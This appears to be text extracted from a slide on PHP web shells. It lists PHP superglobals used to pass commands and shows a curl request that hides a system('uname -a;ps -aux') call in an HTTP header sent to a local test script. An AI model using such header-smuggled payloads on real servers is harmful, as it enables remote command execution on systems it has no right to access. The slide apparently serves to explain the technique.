 Passing variables to 
PHP global vars: 
$_GET 
$_POST 
$_COOKIE 
$_REQUEST 
$_SERVER 
[‘HTTP_CMD’] 
Communication 
$ curl -A- -vvv 127.0.0.1/test1.php -H "Accept_Encoding: @system 
('uname -a;ps -aux');" 
 
